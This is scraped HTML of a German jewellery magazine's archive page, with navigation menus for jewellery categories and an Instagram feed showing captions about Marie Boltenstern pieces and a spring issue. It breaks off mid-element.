				<div class="elementor-element elementor-element-5bd5422 elementor-widget elementor-widget-image" data-id="5bd5422" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="768" height="156" src="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-768x156.png" class="attachment-medium_large size-medium_large wp-image-205" alt="Schmuck Magazin Logo schwarz" srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-768x156.png 768w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-300x61.png 300w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz.png 800w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d536230 elementor-widget elementor-widget-spacer" data-id="d536230" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7d4af1 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="a7d4af1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
							<div class="plus-navigation-wrap text-center nav-menu69806b678594fa7d4af1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-mobile-menu-click="no">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal   ">
												<ul id="menu-hauptmenue" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8517" class="menu-item menu-item-type-custom menu-item-object-custom animate-dropdown menu-item-8517 plus-dropdown-menu-" ><a title="INHORGENTA 2024" href="/category/inhorgenta-2024/" data-text="INHORGENTA 2024">INHORGENTA 2024</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-custom menu-item-object-custom animate-dropdown menu-item-8377 plus-dropdown-menu-" ><a title="Brands" href="/profil/" data-text="Brands">Brands</a></li>
<li id="menu-item-8948" class="menu-item menu-item-type-taxonomy menu-item-object-category animate-dropdown menu-item-8948 plus-dropdown-menu-" ><a title="Alles Schmuck" href="https://schmuckmagazin.de/category/alles-schmuck/" data-text="Alles Schmuck">Alles Schmuck</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10089 plus-dropdown-menu-" ><a title="Suche &nbsp;&lt;i class=&quot;fa fa-search&quot;&gt;&lt;/i&gt;" href="https://schmuckmagazin.de/suche/" data-text="Suche &nbsp;&lt;i class=&quot;fa fa-search&quot;&gt;&lt;/i&gt;">Suche &nbsp;<i class="fa fa-search"></i></a></li>
</ul>						
					</div>
					
				</div>
				
								
			</div>
		</div>
		 
		<style>.plus-navigation-wrap.nav-menu69806b678594fa7d4af1 #theplus-navigation-normal-menu{display: block!important;}</style>				</div>
				</div>
				<div class="elementor-element elementor-element-c571fc2 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c571fc2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-c571fc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8518"><a href="/category/inhorgenta-2024/" class="elementor-item">INHORGENTA 2024</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8481"><a href="/profil/" class="elementor-item">Brands</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8519"><a href="https://schmuckmagazin.de/category/alles-schmuck/" class="elementor-item">Alles Schmuck</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8530"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/" class="elementor-sub-item">Schmuck</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-sub-item">Ringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ketten/" class="elementor-sub-item">Ketten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ohrringe/" class="elementor-sub-item">Ohrringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8532"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/armbaender/" class="elementor-sub-item">Armbänder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8531"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-sub-item">Uhren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8529"><a href="https://schmuckmagazin.de/category/alles-liebe/" class="elementor-sub-item">Alles Liebe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8538"><a href="https://schmuckmagazin.de/category/alles-liebe/verlobung/" class="elementor-sub-item">Verlobung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://schmuckmagazin.de/category/alles-liebe/hochzeit/" class="elementor-sub-item">Hochzeit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8537"><a href="https://schmuckmagazin.de/category/alles-liebe/jubilaeum/" class="elementor-sub-item">Jubiläum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8539"><a href="https://schmuckmagazin.de/category/alles-liebe/geschenkideen/" class="elementor-sub-item">Geschenkideen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8944"><a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-sub-item">Premium Marken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8939"><a href="https://schmuckmagazin.de/category/alles-schmuck/designschmuck/" class="elementor-sub-item">Designschmuck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8940"><a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-sub-item">Diamanten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8942"><a href="https://schmuckmagazin.de/category/alles-schmuck/farbedelsteine/" class="elementor-sub-item">Farbedelsteine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8943"><a href="https://schmuckmagazin.de/category/alles-schmuck/perlen/" class="elementor-sub-item">Perlen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8945"><a href="https://schmuckmagazin.de/category/alles-schmuck/trendschmuck/" class="elementor-sub-item">Trendschmuck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090"><a href="https://schmuckmagazin.de/suche/" class="elementor-item">Suche &nbsp;<i class="fa fa-search"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" id="Ebene_3" viewBox="0 0 141.23 117.63"><defs><style>.cls-1{fill:#030402;stroke-width:0px;}</style></defs><rect class="cls-1" width="109.03" height="13.51" rx=".58" ry=".58"></rect><path class="cls-1" d="M141.23,106.12l-22.68-22.68c2.68-4.71,4.22-10.15,4.22-15.95,0-17.84-14.46-32.3-32.3-32.3s-32.3,14.46-32.3,32.3,14.46,32.3,32.3,32.3c6.13,0,11.86-1.71,16.75-4.67l22.51,22.51,11.51-11.51ZM90.47,85.19c-9.78,0-17.7-7.93-17.7-17.7s7.93-17.7,17.7-17.7,17.7,7.93,17.7,17.7-7.93,17.7-17.7,17.7Z"></path><path class="cls-1" d="M64.32,30.48H.58c-.32,0-.58.26-.58.58v12.35c0,.32.26.58.58.58h48.87c3.58-5.78,8.74-10.48,14.87-13.51Z"></path><path class="cls-1" d="M43.99,63.18c0-.75.03-1.49.07-2.23H.58c-.32,0-.58.26-.58.58v12.35c0,.32.26.58.58.58h45.2c-1.16-3.55-1.79-7.35-1.79-11.29Z"></path></svg></span><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c571fc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8518"><a href="/category/inhorgenta-2024/" class="elementor-item" tabindex="-1">INHORGENTA 2024</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8481"><a href="/profil/" class="elementor-item" tabindex="-1">Brands</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8519"><a href="https://schmuckmagazin.de/category/alles-schmuck/" class="elementor-item" tabindex="-1">Alles Schmuck</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8530"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/" class="elementor-sub-item" tabindex="-1">Schmuck</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-sub-item" tabindex="-1">Ringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ketten/" class="elementor-sub-item" tabindex="-1">Ketten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ohrringe/" class="elementor-sub-item" tabindex="-1">Ohrringe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8532"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/armbaender/" class="elementor-sub-item" tabindex="-1">Armbänder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8531"><a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-sub-item" tabindex="-1">Uhren</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8529"><a href="https://schmuckmagazin.de/category/alles-liebe/" class="elementor-sub-item" tabindex="-1">Alles Liebe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8538"><a href="https://schmuckmagazin.de/category/alles-liebe/verlobung/" class="elementor-sub-item" tabindex="-1">Verlobung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://schmuckmagazin.de/category/alles-liebe/hochzeit/" class="elementor-sub-item" tabindex="-1">Hochzeit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8537"><a href="https://schmuckmagazin.de/category/alles-liebe/jubilaeum/" class="elementor-sub-item" tabindex="-1">Jubiläum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8539"><a href="https://schmuckmagazin.de/category/alles-liebe/geschenkideen/" class="elementor-sub-item" tabindex="-1">Geschenkideen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8944"><a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-sub-item" tabindex="-1">Premium Marken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8939"><a href="https://schmuckmagazin.de/category/alles-schmuck/designschmuck/" class="elementor-sub-item" tabindex="-1">Designschmuck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8940"><a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-sub-item" tabindex="-1">Diamanten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8942"><a href="https://schmuckmagazin.de/category/alles-schmuck/farbedelsteine/" class="elementor-sub-item" tabindex="-1">Farbedelsteine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8943"><a href="https://schmuckmagazin.de/category/alles-schmuck/perlen/" class="elementor-sub-item" tabindex="-1">Perlen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8945"><a href="https://schmuckmagazin.de/category/alles-schmuck/trendschmuck/" class="elementor-sub-item" tabindex="-1">Trendschmuck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090"><a href="https://schmuckmagazin.de/suche/" class="elementor-item" tabindex="-1">Suche &nbsp;<i class="fa fa-search"></i></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-292eabf dc-has-condition dc-condition-equal elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="292eabf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d57d17 ae-bg-gallery-type-default" data-id="1d57d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9060 elementor-widget elementor-widget-spacer" data-id="92d9060" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1c674b elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="e1c674b" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://schmuckmagazin.de/">Schmuckmagazin</a></span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-8d76d97 elementor-widget elementor-widget-spacer" data-id="8d76d97" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="3858" class="elementor elementor-3858 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4c8aba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4c8aba3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-396f28e ae-bg-gallery-type-default" data-id="396f28e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ef02a3 elementor-grid-3 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="5ef02a3" data-element_type="widget" data-settings="{&quot;template_id&quot;:8043,&quot;columns&quot;:3,&quot;columns_tablet&quot;:1,&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;auto_scroll&quot;:&quot;yes&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="e-loop-nothing-found-message">
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-b3467a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="b3467a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7000ce ae-bg-gallery-type-default" data-id="c7000ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6257b42 elementor-widget elementor-widget-spacer" data-id="6257b42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-17db8aa elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="17db8aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2db6ceb ae-bg-gallery-type-default" data-id="2db6ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883f116 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="883f116" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f869bab elementor-widget elementor-widget-heading" data-id="f869bab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/schmuck_magazin/">Schmuckmagazin Instagram</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d54e9d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d54e9d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-f673d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="f673d40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c31aa3 ae-bg-gallery-type-default" data-id="5c31aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c339e9 elementor-widget elementor-widget-shortcode" data-id="3c339e9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_7 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="7" data-colsmobile="1" data-colstablet="2" data-num="7" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="" data-locatornonce="7a7f50ff9f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17905903820727948" data-date="1678449647">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cpm44Q1qVBP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-15/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&#038;oe=67560E8C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/334565325_1257854381475013_3723734072565076733_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xcN3mPmpRUgQ7kNvgFJs_VY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAmtgoW8_iKA8xAU54CnCJqIy9myrsWy4c5STi_PFx7Lg&amp;oe=67560E8C&quot;}">
			<span class="sbi-screenreader"></span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It-Pieces aus Edelsteinen und recyceltem Gold! 💗🥰 Marie Boltenstern kombiniert modernste Technologie mit langjähriger Handwerkskunst, um visionäre Stücke von einzigartiger Geschmeidigkeit zu schaffen. 

Lesen Sie mehr dazu auf www.schmuckmagazin.de
.
.
.
#MarieBoltenstern #InhorgentaAward #Goldschmuck #Edelsteine #Diamanten

https://schmuckmagazin.de/news/trends/preisgekroenter-schmuck-von-marie-boltenstern/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17863869002678839" data-date="1645790759">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CaZk_iMMKAE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&#038;oe=67562035"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/274681700_489724176155913_3663698912381944783_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MNrlTtCePp8Q7kNvgF4csij&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYAxxrv4SOx-0Lom5vBPWq_phqWsR6eNk3C5l9AukpGXrQ&amp;oe=67562035&quot;}">
			<span class="sbi-screenreader">Endlich ist es soweit: Die Frühlings-Ausgabe des </span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Endlich ist es soweit: Die Frühlings-Ausgabe des Schmuck Magazins ist da! 🤩
In dieser präsentieren wir die neuesten Trends fürs Frühjahr, bieten einen Preview zur Inhorgenta und laden Sie ein, unser Special zu Verlobungs- und Memoireringen zu entdecken. 💍Genießen Sie das Wochenende und blättern Sie unser neues Magazin durch!

(Fotos: @gerryfrankphotography / Hair &amp; Makeup: @martinahirsch_schminkraum, @nadine_gurtner / Model: @aline.dallarosa , Coverschmuck: @schmuck.werk, Chefredaktion: @novaclarityjewellery ) 

#schmuckmagazin #schmuckliebe #schmuckdesign #schmuck #welovejewelry #jewelry #jewellery #luxury #schmuckwerk #luxurylifestyle #springvibes" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17931703607013124" data-date="1645524321">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CaRozdDMPs3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&#038;oe=6756050A"
